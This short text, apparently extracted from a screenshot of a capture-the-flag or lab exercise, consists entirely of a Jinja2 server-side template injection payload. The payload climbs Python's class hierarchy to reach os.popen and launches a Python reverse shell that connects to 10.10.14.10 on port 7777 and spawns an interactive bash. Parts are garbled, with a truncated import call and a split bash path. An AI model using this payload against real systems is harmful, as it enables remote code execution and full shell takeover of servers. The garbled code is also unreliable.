 admin;'
{% for x in ().__class__.__base__.__subclasses__() %}{% if
"warning" in x.__name__ %}{{x()._module.__builtins__['__impor
('os').popen("python3 -c 'import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((\"10.10.14.10\",7777)); os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2); p=subprocess.call([\"/
/bash\", \"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %}
a